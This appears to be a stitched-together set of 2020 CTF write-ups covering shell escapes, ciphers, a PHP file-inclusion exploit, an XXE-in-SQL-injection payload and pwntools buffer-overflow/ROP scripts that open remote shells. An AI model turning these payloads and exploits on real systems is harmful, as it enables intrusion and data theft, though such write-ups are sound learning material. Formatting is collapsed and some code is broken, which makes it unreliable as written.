**Solution:** Trap command is catching every command except trap, set the trap to something else with `trap '<command>' debug`.like `trap 'cat flag.txt' debug` to get flag## AwkwardNo output..? Awk-o-taco.
Connect here:`nc jh2i.com 50025`
**flag{okay_well_this_is_even_more_awkward}**
**Solution:** use grep to find cat all files and grep only to flag format
```python 3import refrom pwn import *from string import printablehost, port = 'jh2i.com', 50025
s = remote(host,port)
name = "flag{"while True: for c in "_" + printable: command = """grep -ro "{}.*"\n """.format(name + c) s.send(command) response = s.recv() return_code = re.findall("[0-9]+",str(response))[0] if int(return_code) == 0: if c != '*' name += c print(name) break else: printf(name + "}") breaks.close()```
***# Scripting
## DinaHelp! I can't make any sense out of what Dina is saying, can you??
Connect with:`nc jh2i.com 50035`
**Post CTF Writeup**\**flag{dina_speaks_in_dna_and_you_do_too}**
**Disclaimer:** I'll start of with a quick disclaimer, even though I ended solving it using frequency analysis and some common sense, I don't think what I did was the intention of the author, and I used the mapping john showed three or four times to validate a character and escape rabbit holes, though I think it can be done without using it at all if you have time, and after validating the first few characters I could easily complete the rest myself.\oh and another thing, the script I wrote is really ugly but it works well, you can use an empty mapping and remove the question types and it will still work, and I strongly recommend trying this yourself.
**Solution:** With the challenge we are given an host and a port to connect to, when we connect the server sends a string which comprises only of A,C,G,T and waits for input, if we give some random input it will respond with another string like the previous:

It seems to be a DNA sequence and if you have basic knowledge in biology you'll know that DNA sequences are interpreted by the ribosomes to proteins, and every sequence of 3 nucleic acids in the DNA or equivalently every 3 letters in the DNA which is called a codon is interpreted to one amino acid in the protein, so we can trying using this type of encoding to get a strings consisting of the letters of each matching amino acid, but it will not work.\we can next try using binary notations for each nucleic acid and decode the binary to ascii characters but this will also not work, after a google search about DNA encoding to English I stumbled upon this writeup https://github.com/ChapeauR0uge/write-ups/tree/master/b00t2root/crypto/genetics where the author uses a mapping from codons to English in order to decode the string, but the mapping didn't seem to help, at this point in the CTF I stopped and moved on to other challenges.\After the CTF and during the debrief that john did I discovered that the last thing I tried was kinda right but the mapping was incorrect, so I tried to find the right mapping on the internet, but I couldn't find it, and so I resorted to the last thing I could think of, to use frequency analysis.
In every alphabet there are characters who appear more than others, for example the letter a appears more than z and e appears more than a, also if we look at all the printable symbols we will also see that the space symbol appears more than e or any other characters, we can also look at the frequency of one word or two words and so on and see the same trend.\We can use that to our advantage, so I started out by finding a list of frequencies for all the printable symbols (https://www.wired.com/2013/08/the-rarity-of-the-ampersand/) and then wrote a small script which connect to the server a number of times (I used 50) and count the occurrences of every codon in the string and in the end lists them in descending order of occurrences (you can see parts of it in the final script), also, in every session the script would try to guess the plaintext using the already mapped codons or the total number of occurrences of the each codons against the list of frequencies of symbols if it was not mapped, I used it to map codons to the space symbol and e, then map to a and t by looking at the ciphertexts and recognizing words (we can easily guess the mapping for a from a one-letter word and the mapping for t and h from a very frequent three letter-word), admittedly I used john script in the debrief to figure out that the first word in every ciphertext, which is a two-letter word without i, n or t, is a number and and colon (I though initially that it was yo or mr), by using letter frequency and word frequency and most importantly common sense I mapped around ten to fifteen codons to characters, but than I hit a roadblock, even though most of the encoded sentence is a readable string like "enter the string" the string in question is a combination of random letters, for example (actually taken from a run):
`send back yirkbmusswnqmhq as a string`
and for that no frequency analysis would have helped, so I turned to what I do best, bruteforcing everything I can.
At this point when I had around ten to fifteen characters mapped so sometimes when the sun and the moon align the random string would be comprised by only mapped letters, and more commonly but still rare enough I'll get that the string comprises only of mapped codons except one, and we can use the response of the server for this kind of strings to eliminate mappings or discover the actual mapping, and so I upped the number of retries of the script would do to 200, and added that in every session the script would try to recognize the question sent by the server and send back the matching string *upper-cased* (yeah that throw me off for a while), I then manually went through the output and tried to eliminate wrong mapping or to see if the script discovered any correct one (actually when I think of it I could have written a script which automatically does that):
```python 3import refrom pwn import remotefrom random import choice
# The predicted mapping of the codonsmapping = {"AAA":'y', "AAC":'q', "AAG":'k', "AAT":'', "ACA":'q', "ACC":'1', "ACG":'s', "ACT":'0', "AGA":'~', "AGC":'', "AGG":'=', "AGT":'j', "ATA":' ', "ATC":'', "ATG":'i', "ATT":'', "CAA":'', "CAC":'', "CAG":'', "CAT":'', "CCA":'b', "CCC":'', "CCG":'w', "CCT":'v', "CGA":'a', "CGC":'h', "CGG":'', "CGT":'', "CTA":'x', "CTC":'', "CTG":'u', "CTT":'z', "GAA":'', "GAC":'', "GAG":'4', "GAT":'.', "GCA":'3', "GCC":'', "GCG":'/', "GCT":':', "GGA":'o', "GGC":'e', "GGG":'', "GGT":'f', "GTA":'', "GTC":'', "GTG":'p', "GTT":'c', "TAA":'', "TAC":'', "TAG":'2', "TAT":'', "TCA":'r', "TCC":'m', "TCG":',', "TCT":'n', "TGA":'', "TGC":'l', "TGG":'', "TGT":'', "TTA":'<', "TTC":'t', "TTG":'d', "TTT":'g'}
# The type of questions dina asks and the position of the string in themquestion_types = {'send the string': 4, 'send the message': 5, 'send this back': 4, 'go ahead and send': 5, 'back to me': 2, 'enter this back': 7, 'please respond with': 4, 'respond with': 3, 'enter the string': 4, 'please send back': 4, 'send back': 3, }
def beautify_data(msg): return str(msg)[2:-3].replace("\\n","")
# frequency analysis stufffrequency = { a: 0 for a in mapping }letter_frequency = list(' etaoinsrhldcumfgpywb,.vk-\"_\'x)(;0j1q=2:z/*!?$35>\{\}49[]867\\+|&<%@#^`~.,')for i in range(len(letter_frequency)): if letter_frequency[i] in mapping.values(): letter_frequency[i] = choice(letter_frequency)letter_frequency = ''.join(letter_frequency)
host, port = 'jh2i.com', 50035for _ in range(200): s = remote(host,port) index = 0 while 1:
# Recieves until a message is sent ciphertext = '' try: while ciphertext == '': ciphertext = beautify_data(s.recv()) except EOFError: s.close() break # Checks if the flag is given if 'flag' in ciphertext: print(ciphertext) exit(0)
# Find the frequency of each codon for frequency analysis for i in range(0,len(ciphertext),3): frequency[ciphertext[i:i+3]] += 1 frequency = {k:frequency[k] for k in sorted(frequency, key= frequency.get, reverse=True)}
# The mapping letters from frequency analysis frequency_letters = [] # The whole plaintext plaintext = [] for i in range(0,len(ciphertext),3): # Checks if the mapping for the codon is known, if not predict a letter otherwise uses the mapping if mapping[ciphertext[i:i+3]] == '': plaintext.append(letter_frequency[list(frequency.keys()).index(ciphertext[i:i+3])]) frequency_letters.append((ciphertext[i:i+3],letter_frequency[list(frequency.keys()).index(ciphertext[i:i+3])])) else: plaintext.append(mapping[ciphertext[i:i+3]])
plaintext = ''.join(plaintext) if 'nope' in plaintext: break
print(ciphertext) print(plaintext) print(str(index) + ": " + str(frequency_letters))
response = 'random' for q in question_types.keys(): if q in plaintext: response = plaintext.split(" ")[question_types[q]] break
print(response) s.send(response.upper()) index += 1
print(frequency)```and oh boy did it worked, after a little more than an hour I succeeded in finding out a mapping for every used codon and get the flag:

actually the mapping is not spot-on for numbers but because the string only comprises of letters this is not that crucial.
## RottenIck, this salad doesn't taste too good!
Connect with:\`nc jh2i.com 50034`
**flag{now_you_know_your_caesars}**
**Solution:** server response is ceaser cipher encrypted, code:
```python 3from pwn import remoteimport reimport rehost, port = 'jh2i.com', 50034s = remote(host,port)flag = [''] * 32for _ in range(200): question = s.recv() answer = list(str(question)[2:-3]) for i in range(27): for j in range(len(answer)): if ord(answer[j]) >= ord('a') and ord(answer[j]) <= ord('z'): answer[j] = chr((ord(answer[j]) - ord('a') + 1) % ( ord('z') - ord('a') + 1) + ord('a')) plain = ''.join(answer) if 'send back' in plain: break position = re.findall("[0-9]+",plain) if len(position) > 0: flag[int(position[0])] = plain[-2] empty = [i for i in range(len(flag)) if flag[i] == ''] print(''.join(flag), end='\r\n') s.send(plain)s.close()```
## Really powerful GnomesOnly YOU can save the village!
Connect with:`nc jh2i.com 50031`
**flag{it_was_in_fact_you_that_was_really_powerful}**
**Solution:** Automate going on adventure and buying weapons:
```python 3from pwn import *import reprices = [1000,2000,10000,100000,10000]gold = 0def beautify_data(msg): return str(msg)[2:-1].replace("\\n","\n")host, port = 'jh2i.com', 50031s = remote(host,port)for i in range(5): response = beautify_data(s.recv()) if "flag" in response: print(re.findall("flag{.*?}",response)[0]) exit(0) s.send("6\n{}\n".format(i + 1)) while int(gold) < prices[i]: response = beautify_data(s.recv()) if "flag" in response: print(re.findall("flag{.*?}",response)[0]) exit(0) gold = re.findall("[0-9]+",response)[1] print("gold: " + gold) s.send("{}\n".format(5 - i))s.send("1\n")if "flag" in response: print(re.findall("flag{.*?}",response)[0])s.interactive()s.close()```
***
# Web
## Agent 95They've given you a number, and taken away your name~
Connect here:\http://jh2i.com:50000
**flag{user_agents_undercover}**
**Solution:** Change User agent to Windows 95
## LocalghostBooOooOooOOoo! This spooOoOooky client-side cooOoOode sure is scary! What spoOoOoOoky secrets does he have in stooOoOoOore??
Connect here:\http://jh2i.com:50003
**JCTF{spoooooky_ghosts_in_storage}**
**Solution:** In JavaScript code for jquerty.jscroll2 after beautifying, flag variable contains flag in bytes
## PhphonebookRing ring! Need to look up a number? This phonebook has got you covered! But you will only get a flag if it is an emergency!
Connect here:\http://jh2i.com:50002
**flag{phon3_numb3r_3xtr4ct3d}**
**Solution:** With the challenge we are given a website with the following index page:

so the site tells us that the php source for the page accepts parameters...oooh we might have LFI (local file inclusion), php allows the inclusion of files from the server as parameters in order to extend the functionality of the script or to use code from other files, but if the script is not sanitizing the input as needed (filtering out sensitive files) an attacker can include any arbitrary file on the web server or at least use what's not filtered to his advantage, php scripts stay in the server-side and should not be revealed to the client-side as it may contain sensitive data (and there is no use to it in the client-side), if we want to leak the php files we'll need to encode or encrypt the data as the LFI vulnerable php code will read the file as code and execute it, we can do such things using the php://filter wrapper, using this wrapper in the following way will leak the php source code for index page:
`http://jh2i.com:50002/index.php?file=php://filter/convert.base64-encode/resource=index.php`
and by going to this url we get the file base64 encoded:

```PCFET0NUWVBFIGh0bWw+CjxodG1sIGxhbmc9ImVuIj4KICA8aGVhZD4KICAgIDxtZXRhIGNoYXJzZXQ9InV0Zi04Ij4KICAgIDx0aXRsZT5QaHBob25lYm9vazwvdGl0bGU+CiAgICA8bGluayBocmVmPSJtYWluLmNzcyIgcmVsPSJzdHlsZXNoZWV0Ij4KICA8L2hlYWQ+CiAgPGJvZHk+Cgk8P3BocAoJCSRmaWxlPSRfR0VUWydmaWxlJ107CgkJaWYoIWlzc2V0KCRmaWxlKSkKCQl7CgkJCWVjaG8gIlNvcnJ5ISBZb3UgYXJlIGluIC9pbmRleC5waHAvP2ZpbGU9IjsKCQl9IGVsc2UKCQl7CgkJCWluY2x1ZGUoc3RyX3JlcGxhY2UoJy5waHAnLCcnLCRfR0VUWydmaWxlJ10pLiIucGhwIik7CgkJCWRpZSgpOwoJCX0KCT8+CgkgIAk8cD5UaGUgcGhvbmVib29rIGlzIGxvY2F0ZWQgYXQgPGNvZGU+cGhwaG9uZWJvb2sucGhwPC9jb2RlPjwvcD4KCjxkaXYgc3R5bGU9InBvc2l0aW9uOmZpeGVkOyBib3R0b206MSU7IGxlZnQ6MSU7Ij4KPGJyPjxicj48YnI+PGJyPgo8Yj4gTk9UIENIQUxMRU5HRSBSRUxBVEVEOjwvYj48YnI+VEhBTksgWU9VIHRvIElOVElHUklUSSBmb3Igc3VwcG9ydGluZyBOYWhhbUNvbiBhbmQgTmFoYW1Db24gQ1RGIQo8cD4KPGltZyB3aWR0aD02MDBweCBzcmM9Imh0dHBzOi8vZDI0d3VxNm85NTFpMmcuY2xvdWRmcm9udC5uZXQvaW1nL2V2ZW50cy9pZC80NTcvNDU3NzQ4MTIxL2Fzc2V0cy9mN2RhMGQ3MThlYjc3YzgzZjVjYjYyMjFhMDZhMmY0NS5pbnRpLnBuZyI+CjwvcD4KPC9kaXY+CgogIDwvYm9keT4KIDwvaHRtbD4=```and decoding this from base64 gives us the code:
```php
<html lang="en"> <head> <meta charset="utf-8"> <title>Phphonebook</title> <link href="main.css" rel="stylesheet"> </head> <body> The phonebook is located at phphonebook.php
The phonebook is located at phphonebook.php
<div style="position:fixed; bottom:1%; left:1%;"> NOT CHALLENGE RELATED:THANK YOU to INTIGRITI for supporting NahamCon and NahamCon CTF!</div>
</body></html>```
we can now tell by this line `include(str_replace('.php','',$_GET['file']).".php");` that we only leak php files as the code removes the php extension from the file given as input (if there is one) and then appends a php extension to it, I think that there are ways to go around this but it is not important for this challenge, doing the same for phphonebook.php gives us this code:
```php
<html lang="en"> <head> <meta charset="utf-8"> <title>Phphonebook</title> <link href="main.css" rel="stylesheet"> </head>
<body class="bg"> <h1 id="header"> Welcome to the Phphonebook </h1>
<div id="im_container">
This phphonebook was made to look up all sorts of numbers! Have fun...
This phphonebook was made to look up all sorts of numbers! Have fun...
</div> <div> <form method="POST" action="#"> <label id="form_label">Enter number: </label> <input type="text" name="number"> <input type="submit" value="Submit"> </form> </div>
<div id="php_container"> </div>
<div style="position:fixed; bottom:1%; left:1%;"> NOT CHALLENGE RELATED:THANK YOU to INTIGRITI for supporting NahamCon and NahamCon CTF!</div>
</body></html>```by the end of the code there is a php segment where the method extract is used on $\_POST and then there is a check if $emergency is set, if so the code echoes the content of a file called flag.txt.\this is really interesting, I'll explain the gist of it mainly because I'm not so strong at php, the $_POST is the array of variables passed to the script when an HTTP POST request is sent to it (we commonly use 2 type of HTTP request, POST and GET, where GET asks from the server to return some resource for example the source for a page, and POST also sends variables to a file in the server in the request body), the extract method extracts the variables from the array, the extracted variable name is set to the name passed in the HTTP request and the value is set to the corresponding value, the isset method just checks if there is a variable with this name, by all this we can infer that we need to send a POST request to the server with a variable named emergency which has some arbitrary value in order to get the server to print the flag, we can do so using curl or using a proxy like burp suite like I will show first, we need to set burp suite as our proxy and send a post request to the server, we can do such that using the submit button in the phphonebook page:

burp suite catches the request and allows us to edit it:

we now only need to add an emergency variable and we get the flag:


with curl we can simply use the following command `curl -X POST --data "emergency=1" http://jh2i.com:50002/phphonebook.php` and by using that and grepping for the flag format we can easily get the flag:

**Resources:*** File Inclusion Vulnerabilities: https://www.offensive-security.com/metasploit-unleashed/file-inclusion-vulnerabilities/* HTTP request methods: https://www.w3schools.com/tags/ref_httpmethods.asp* Payload all the things - File Inclusion: https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/File%20Inclusion |
# 12-shades-of-redpwn**Category:** Crypto
**Points:** 429
**Description:**> Everyone's favorite guess god Tux just sent me a flag that he somehowencrypted with a color wheel!>> I don't even know where to start, the wheel looks more like a clock than acipher... can you help me crack the code?>> **Author:** Boolean>> **Given:** ciphertext.jpg && color-wheel.jpg
## WriteupThis one took me a while to figure out for some reason (lol). The hint gave methe idea that the colors in the chart were corresponding to the numbers on theclock (1-12), but I was just a tiny bit wrong. The color wheel had values**(0-11)**, but in hex *obviously...* (sarcasm). Here is my edited version:
Now, with this and our ciphertext, we can start plugging and chugging values. Ourresult is the following:```86 90 81 87 a3 49 99 43 97 97 41 92 49 7b 41 97 7b 44 92 7b 44 96 98 a5```
Translating this from hex to ASCII, doesn't give us anything but gunk...```....¢I.C..A.I{A.{D.{D..¥```
After a while of staring at this stupuid color wheel and hex values I derived fromit, I started noticing that ` 86 90 81 87 ` represents ` flag ` and the `a3` and`a5` values are two apart (have to be curly braces). It finally hit me that this isin base12. This changes our ascii representation of these values:```41 -> 1 62 -> J 83 -> c a4 -> |42 -> 2 63 -> K 84 -> d a5 -> }43 -> 3 64 -> L 85 -> e44 -> 4 65 -> M 86 -> f45 -> 5 66 -> N 87 -> g46 -> 6 67 -> O 88 -> h47 -> 7 68 -> P 89 -> i48 -> 8 69 -> Q 8a -> j49 -> 9 6a -> R 8b -> k4a -> : 6b -> S 90 -> l4b -> ; 70 -> T 91 -> m50 -> < 71 -> U 92 -> n51 -> = 72 -> V 93 -> o52 -> > 73 -> W 94 -> p53 -> ? 74 -> X 95 -> q54 -> @ 75 -> Y 96 -> r55 -> A 76 -> Z 97 -> s56 -> B 77 -> [ 98 -> t57 -> C 78 -> \ 99 -> u58 -> D 79 -> ] 9a -> v59 -> E 7a -> ^ 9b -> w5a -> F 7b -> _ a0 -> x5b -> G 80 -> ' a1 -> y60 -> H 81 -> a a2 -> z61 -> I 82 -> b a3 -> {```
Now decoding with our base12 ASCII representation gives us the flag.
## Flagflag{9u3ss1n9_1s_4n_4rt}
## Resources[ASCII Chart](http://www.asciitable.com/) |
> LPIC-n>> We did a terrible mistake, someone is preparing for the LPIC exam! We found this command and these files.> > $ ./prog <flag.txt > flag && dd if=flag of=flag.txt conv=notrunc bs=1 skip=1> > Download: [warm-up-re_1308581f1c3960c0a6853383a8aa17ff2e43405c.txz](https://0xd13a.github.io/ctfs/asis2020/lpic/warm-up-re_1308581f1c3960c0a6853383a8aa17ff2e43405c.txz)
We start with a encrypted flag file and a mangled program source. Let's format it a little bit:
```c#include<stdio.h>
int main(){ int a=0,b=a; long long c[178819],d=8,e=257,f,g,h,i=d-9; for(;a<178819;){ c[a++]=d; } for(a*=53;a;a>>=8) putchar(a); if((f=getchar())<0) return 0; for(;(g=getchar())>=0;){
h=i=g<<8^f; g+=f<<8; a=e<(512<<a%8|(a<7))||f>256?a:a>6?15:a+1;
for(;c[i]>-1&&c[i]>>16!=g;) i+=i+h<69000?h+1:h-69000;
h=c[i]<0; b|=h*f<<d;
for(d+=h*(a%8+9);d>15;d-=8) putchar(b=b>>8);
f=h?g-f*256:c[i]%65536L;
if(a<8*h){ c[i]=g*65536L|e++; } }
b|=f<<d; for(d+=a%8;d>-1;d-=8) putchar(b>>=8);
return!53;}```
Essentially the program reads the source file character-by-character with ```getchar``` and outputs the encoded representation with ```putchar```.
We could go full hog into analyzing the algorithm, but let's look at a preamble being output first:
```c for(a*=53;a;a>>=8) putchar(a);```
This looks like a header of some sort that does not depend on the file contents. When we compile and run the program it turns out that the header is ```1F 9D 90```. This looks vaguely familiar and it should - it's a [compressed Tar](https://www.filesignatures.net/index.php?page=search&search=1F9D90&mode=SIG). Use of ```dd``` command strips the first byte of the header off, so when we add it manually we can output the contents:
```sh$ uncompress -c flag_updated.txtASIS{Y3s_asis_L0ves_i0ccc_and_lov3s_obfuscati0ns_and_C_For3vere}```
Bingo, the flag is ```ASIS{Y3s_asis_L0ves_i0ccc_and_lov3s_obfuscati0ns_and_C_For3vere}```. |
## Treasury #2Before going forward, make sure to read the solution of `Treasury #1` since this part is pretty easy and just uses what we gathered in the first part.
### XXEThat being said, it is now obvious that we need to read the contents of `/flag`.> Just if I could read files :(
Oh yes we can... XML provides us with the great feature of loading external resources using DocType Definitions (DTD), and this falls in the range of **XXE attacks** (XML eXternal Entity).
Here is the XML we'll be injecting to read the contents of `/flag` :```xml
]><root> <excerpt>&flag;</excerpt></root>```As you can see, we use a DOCTYPE definition and define `flag` as an entity that reads the `/flag` file, so when we issue `&flag;` in the `excerpt` tag, it will replace the `flag` "variable" with the contents of `/flag`. Let's see :- **Query payload:** `' UNION SELECT ']><root><excerpt>&flag;</excerpt></root>`- **Explanation:** nothing much to explain, we just inject the XML in the UNION query- **Response:** `ASIS{03482b1821398ccb5214d891aed35dc87d3a77b2}`, we get the second **flag** as expected, **very COOL**. |
# redpwnCTF 2020
## pwn/the-library
> NotDeGhost> > 424>> There's not a lot of useful functions in the binary itself. I wonder where you can get some...> > `nc 2020.redpwnc.tf 31350`>> [`the-library.c`](the-library.c) [`libc.so.6`](libc.so.6)[`the-library`](the-library)
Tags: _pwn_ _x86-64_ _remote-shell_ _rop_ _bof_
## Summary
BOF -> ROP -> leak libc -> ret2main -> shell
## Analysis
### Checksec
``` Arch: amd64-64-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000)```
No shellcode on the stack, but that's about it for mitigations. Easy read/write GOT, easy BOF, easy ROP.
### Decompile with Ghidra
```cundefined8 main(void)
{ char local_18 [16]; setbuf(stdout,(char *)0x0); setbuf(stdin,(char *)0x0); setbuf(stderr,(char *)0x0); puts("Welcome to the library... What\'s your name?"); read(0,local_18,0x100); puts("Hello there: "); puts(local_18); return 0;}```
I still disassemble/decompile even if source included for the following reasons:
1. Source can lie, it's true; at least two 2020 CTFs, the _source_ did not exactly match the binary behavior. Probably older source, newer binary or vv. OTOH, at times the remote binary is not the same as the downloaded binary, in that case, perhaps the source is correct. Anyway, collect as much data as you can.2. The compiler may interpret the source differently than your head. This is especially true with stack offsets.3. I've developed a consistent workflow, _checksec_ -> _Ghidra_ -> _explore a bit_ -> _think about it..._. I've gotten used to looking at binaries with Ghidra and while source code can vary widely, Ghidra normalizes this somewhat, at least for me, unless Go, Rust, etc... binaries, then it's back to basics, _strings_ -> _objdump_ -> _testing_ -> _googling_ -> _panic_ :-) (Actually Go is doable, you get used to it, Rust is a completely different animal--this is a good thing).4. I've become very dependent on the Ghidra stack diagrams, esp. for BOF. Above, I know that the input buffer `local_18` is exactly `0x18` from the return address in the stack. I also know if there are other variables where they are relative to each other so I can overflow just enough or avoid a canary, etc...
_Moving on..._
This is a simple BOF task, the input buffer is `0x18` bytes from the return address in the stack, and `read` will take up to `0x100` (256) bytes supporting a rather large ROP chain.
There's only one pass, and since ASLR will still obfuscate the location of libc, we'll have to leak that first and then jump back up to main. With libc location known, we can get a shell.
## Exploit
```python#!/usr/bin/python3
from pwn import *
binary = ELF('./the-library')#libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')libc = ELF('libc.so.6')context.update(arch='amd64',os='linux')
rop = ROP([binary])pop_rdi = rop.find_gadget(['pop rdi','ret'])[0]
#p = process(binary.path)p = remote('2020.redpwnc.tf', 31350)```
Initial setup and find a `pop rdi` gadget from the binary.
```pythonpayload = 0x18 * b'A'payload += p64(pop_rdi)payload += p64(binary.got['puts'])payload += p64(binary.plt['puts'])payload += p64(binary.symbols['main'])
p.sendlineafter('name?',payload)
_ = p.recvuntil('Welcome').split(b'Welcome')[0].strip()[-6:]puts = u64(_ + b'\x00\x00')baselibc = puts - libc.symbols['puts']print('baselibc',hex(baselibc))libc.address = baselibc```
First pass. Just overflow the buffer with `0x18` bytes, then using `puts` from the GOT, have it leak it's address, then jump back to `main` for a second pass.
With the `puts` address known and the version of libc provided, computing the base of libc is trivial.
```pythonpayload = 0x18 * b'A'payload += p64(pop_rdi + 1)payload += p64(pop_rdi)payload += p64(libc.search(b"/bin/sh").__next__())payload += p64(libc.symbols['system'])
p.sendlineafter('name?',payload)
p.interactive()```
Final pass. Again overflow the buffer with `0x18` bytes, but this time call `system` from libc.
> The `p64(pop_rdi + 1)` is actually `ret` (`pop rdi` is 2 bytes, the 2nd is `ret`). This fixes a stack alignment problem that would otherwise segfault `system`. Most of the time it is needed, but not always, and in one recent case, `execve` had to be used instead. See [Blind Piloting](https://github.com/datajerk/ctf-write-ups/blob/master/b01lersctf2020/blind-piloting/README.md) more info as well as links if you want a deeper understanding (it's long, search for _alignment_).
Output:
```bash# ./exploit.py[*] '/pwd/datajerk/redpwnctf2020/the-library/the-library' Arch: amd64-64-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000)[*] '/pwd/datajerk/redpwnctf2020/the-library/libc.so.6' Arch: amd64-64-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled[*] Loading gadgets for '/pwd/datajerk/redpwnctf2020/the-library/the-library'[+] Opening connection to 2020.redpwnc.tf on port 31350: Donebaselibc 0x7f10b1c0a000[*] Switching to interactive mode
Hello there:AAAAAAAAAAAAAAAAAAAAAAAA4\x07$ cat flag.txtflag{jump_1nt0_th3_l1brary}``` |
## Elliptic Curve
### Challenge
> Are all elliptic curves smooth and projective?>> ```> nc 76.74.178.201 9531> ```
### Solution
The hard part of this challenge was dealing with boring bugs when sending data to the server while resolving the proof of work. One you connected to the server and passed the proof of work, we were given the prompt
```+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ hi! There are three integer points such that (x, y), (x+1, y), and ++ (x+2, y) lies on the elliptic curve E. You are given one of them!! +++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++| One of such points is: P = (68363894779467582714652102427890913001389987838216664654831170787294073636806, 48221249755015813573951848125928690100802610633961853882377560135375755871325)| Send the 37362287180362244417594168824436870719110262096489675495103813883375162938303 * P :```
So the question is, given a single point $P$, together with the knowledge of the placement of three points, can we uniquely determine the curve?
If we assume the curve is over some finite field with prime characteristic, and that as standard this challenge uses a curve of Weierstrass form, we know we are looking for curves of the form
$$y^2 = x^3 + Ax + B \mod p$$
and from the knowledge of the three points we have
$$x^3 + Ax + B = (x+ 1)^3 + A(x+1) + B = (x + 2)^3 + A(x + 2) + B \mod p$$
We can then write down
$$x^3 + Ax = (x+ 1)^3 + A(x+1), \quad \Rightarrow \quad A = -1 -3x - 3x^2$$
and
$$x^3 + Ax = (x+ 2)^3 + A(x+2), \quad \Rightarrow \quad A = -4 -6x - 3x^2$$
as all three points are on the same curve, we have that
$$3x^2 + 3x + 1 = 3x^2 +6x +4, \quad \Rightarrow \quad x = -1$$
and from the above we have $x = -1 \Rightarrow A = -1$. The only thing left to do is to find $B$, which we can see is recovered from the general form of the curve.
$$y^2 = (-1)^3 + (-1)^2 + B, \quad \Rightarrow \quad B = y^2$$
Now we have recovered the inital point, we see that the triple of points we will be given is $(-1, y)$, $(0, y)$ and $(1,y)$. The last two of these points would be trivial to spot and we can see this isn't what the server is sending us. We can then know for certain that the given point
```(68363894779467582714652102427890913001389987838216664654831170787294073636806, 48221249755015813573951848125928690100802610633961853882377560135375755871325)```
is the point $(x_0, y_0) = (-1, y)$ . We can now recover the characteristic from
$$-1 \equiv x_0 \mod p, \quad \Rightarrow \quad p = x_0 + 1$$
and we can quickly check that
```pythonsage: x0 = 68363894779467582714652102427890913001389987838216664654831170787294073636806sage: p = x0 + 1sage: print(p.is_prime())True```
With everything now understood, we can take the point given by the server, together with the given scale factor, computer the scalar multiplication and send the new point back to the server
### Implmentation
```pythonimport osos.environ["PWNLIB_NOTERM"] = "True"
import hashlibimport stringimport randomfrom pwn import *
IP = "76.74.178.201"PORT = 9531r = remote(IP, PORT, level="debug")POW = r.recvline().decode().split()x_len = int(POW[-1])suffix = POW[-5]hash_type = POW[-7].split('(')[0]
"""The server asks for a random length string, hashed with a random hashfunction such that the last 3 bytes of the hash match a given prefix."""while True: X = ''.join(random.choices(string.ascii_letters + string.digits, k=x_len)) h = getattr(hashlib, hash_type)(X.encode()).hexdigest() if h.endswith(suffix): print(h) break
r.sendline(X)
header = r.recvuntil(b'One of such points')
points = r.recvline().split(b'P = (')[-1]points = points.split(b', ')px = Integer(points[0])py = Integer(points[-1][:-2])
scale_data = r.recvline().split(b' ')scale = Integer(scale_data[3])
p = px + 1assert p.is_prime()a = -1b = (py^2 - px^3 - a*px) % pE = EllipticCurve(GF(p), [a,b])P = E(px,py)
Q = P*scale
"""For some reason sending str(Q.xy()) to the server caused an error, so I just switched to interactive and sent it myself. I'm sure it's a dumbformatting bug, but with the annoying POW to deal with, I can't be botheredto figure it out..."""# r.sendline(str(Q.xy()))print(Q.xy())r.interactive()```
#### Flag
`ASIS{4n_Ellip71c_curve_iZ_A_pl4Ne_al9ebr4iC_cUrv3}` |
# redpwnCTF 2020
## pwn/skywriting
> NotDeGhost> > 480>> It's pretty intuitive once you [disambiguate some homoglyphs](https://medium.com/@TCS_20XX/pactf-2018-writeup-skywriting-a5f857463c07), I don't get why nobody solved it...> > `nc 2020.redpwnc.tf 31034`>> [`skywriting.tar.gz`](skywriting.tar.gz)
Tags: _pwn_ _x86-64_ _remote-shell_ _rop_ _bof_ _stack-canary_
## Summary
Canary leak to enable BOF, ROP, Shell.
> BTW, this is the first time I noticed the _homoglyphs_ link in the task description. It has zero to do with this challenge.
## Analysis
### Checksec
``` Arch: amd64-64-little RELRO: Full RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled```
Default `gcc` mitigations in place.
### Decompile with Ghidra

At first glance, if you start out with anything other than `1`, then you get `/bin/zsh`, easy:
```# nc 2020.redpwnc.tf 31034Hello there, do you want to write on the sky?no:(, take this shell instead```
No shell, it wasn't going to be _that_ easy, but worth checking anyway.
So, start out with a `1` and you'll be in a loop until you send `notflag{a_cloud_is_just_someone_elses_computer}\n`. While in this loop `read` will _read_ up to `0x200` bytes into a buffer that will bump up to the canary after `0x98 - 0x10` bytes (see Ghidra stack diagram).
The stack check does not happen until after the loop exits, so you can safely overwrite and read the stack.
Ignore `FUN_0010093a()`, it's just there to provide one of five different trolling messages.
## Exploit
```python#!/usr/bin/python3
from pwn import *
binary = ELF('./skywriting')libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')context.update(arch='amd64',os='linux')
#p = process(binary.path)p = remote('2020.redpwnc.tf', 31034)```
Initial setup. The libc version was implied in the included `Dockerfile` (Ubuntu 18.04).
```python# get canaryp.sendlineafter('sky? \n','1')payload = (0x98 - 0x10 + 1) * b'A'p.sendafter('shot: ',payload)p.recvuntil((0x98 - 0x10 + 1) * b'A')_ = b'\x00' + p.recv(7)canary = u64(_)log.info('canary: ' + hex(canary))```
First pass, leak the canary. Established in the Analysis section, the canary is `0x98 - 0x10` down from the input buffer (`local_98`), by adding `1` more `A` to the payload we'll corrupt the least significant canary byte, a byte that is always `0x00`, so no information lost. By replacing the null, the `printf` on line 32 (see decompile above) will print all our `A`'s followed by the canary and anything else down stack until a null is reached.
> Notice the use of `send` vs `sendline`, we do not want a NL corrupting the 2nd to last canary byte, then we lose information. OTOH, I guess if the NL landed on the last byte (the known null byte), then it'd be fine.
```python# get libc, just after rbp# __libc_start_main+231payload = 0x98 * b'A'p.sendafter('shot: ',payload)p.recvuntil(0x98 * b'A')_ = p.recv(6) + b'\x00\x00'__libc_start_main = u64(_) - 231log.info('__libc_start_main: ' + hex(__libc_start_main))baselibc = __libc_start_main - libc.symbols['__libc_start_main']log.info('baselibc: ' + hex(baselibc))libc.address = baselibc```
